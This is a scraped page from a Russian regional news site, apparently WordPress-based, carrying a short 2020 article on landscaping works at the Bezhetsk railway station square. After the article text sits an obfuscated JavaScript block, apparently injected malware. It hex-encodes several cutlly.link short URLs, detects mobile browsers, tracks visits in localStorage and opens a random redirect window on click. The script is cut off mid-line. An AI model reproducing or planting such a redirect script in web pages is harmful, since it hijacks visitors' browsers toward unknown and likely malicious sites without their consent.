			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1546018107"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-3007 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">01/02/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/zhiteli-bezheczkogo-okruga-priglashayutsya-k-uchastiyu-v-maslenichnyh-gulyaniyah/" title="Жители Бежецкого округа приглашаются к участию в Масленичных гуляниях">Жители Бежецкого округа приглашаются к участию в Масленичных гуляниях</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-tverskoj-oblasti-prohodyat-yarkie-kulturnye-i-sportivnye-meropriyatiya/" title="В Тверской области проходят яркие культурные и спортивные мероприятия">В Тверской области проходят яркие культурные и спортивные мероприятия</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/bezhechan-priglashayut-prinyat-uchastie-v-ppmi/" title="Бежечан приглашают принять участие в ППМИ">Бежечан приглашают принять участие в ППМИ</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/u-mfcz-verhnevolzhya-poyavilsya-svoj-chat-bot-v-messendzhere-max/" title="У МФЦ Верхневолжья появился свой чат-бот в мессенджере MAX">У МФЦ Верхневолжья появился свой чат-бот в мессенджере MAX</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/blagotvoritelnaya-akcziya-bntv-nabiraet-oboroty/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3007" class="post-3007 post type-post status-publish format-standard hentry category-beautification tag-blagoustrojstvo-administracziya tag-novosti-bntv">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/beautification/" rel="category tag">Благоустройство</a></li></ul><h1 class="entry-title"itemprop='name'>В Бежецке продолжаются работы по благоустройству привокзальной площади</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-bezheczke-prodolzhayutsya-raboty-po-blagoustrojstvu-privokzalnoj-ploshhadi/" rel="bookmark"><time class="entry-date published" datetime="2020-10-10T10:25:57+03:00">10/10/2020</time><time class="updated" datetime="2020-10-10T10:26:00+03:00">10/10/2020</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>На привокзальной площади совместными силами РЖД и администрации Бежецкого района проводятся работы по благоустройству.&nbsp;</p>



<p>Уже спилены старые деревья и теперь производятся работы по уборке порубочных остатков и выкорчёвке. Территорию очистили от разрушенных зданий. В дальнейшем будет произведена укладка брусчатки на тротуаре от перрона до ул. Вокзальной, а в центре площади, вместо бывших здесь ранее зарослей, брусчаткой будет выложен круг. Предполагается в центре круга установить герб Бежецкого района.&nbsp;</p>



<p>Также планируется очистить территорию ул. Вокзальной, от площади до завода «АСО», опилить деревья, провести выкорчёвку и подсев травы.&nbsp;</p>



<p>Силами РЖД будут проведены фасадные работы на здании железнодорожного вокзала. А также решается вопрос освещения территории. Изначально планировалось установить освещение у вокзала и в центре площади. Идёт согласование вида и количества опор.</p>



<p>Имеется примерный дизайн-проект, выполненный пока без учёта пропорций герба и целесообразности установки лавочек и фонарей.&nbsp;</p>



<p>Работу по благоустройству территории привокзальной площади замедляет экономически непростая обстановка в стране, поэтому она продвигается умеренными темпами, но в итоге город получит ещё одну красивую, чистую зону в черте города.</p>



<p>источник: <a href="https://vk.com/public177504709?w=wall-177504709_2889">Администрация Бежецкого района</a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 